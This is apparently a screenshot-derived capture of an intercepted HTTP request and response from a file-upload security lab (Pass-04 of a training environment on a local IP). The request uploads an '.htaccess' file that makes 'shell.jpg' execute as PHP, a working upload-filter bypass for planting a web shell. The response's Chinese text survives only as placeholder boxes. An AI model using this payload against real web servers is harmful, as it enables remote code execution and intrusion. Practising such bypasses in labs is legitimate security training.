 raw params headers hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.151/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundary4DVER8C10jBfyzTO
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
+ < >
response
raw headers hex html render
}
} else {
$msg = '□□□□□□□□!';
}
} else {
$msg = UPLOAD_PATH . '□□□□□□,□□□□□□';
}
}
</code>
</pre>
</li> </ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>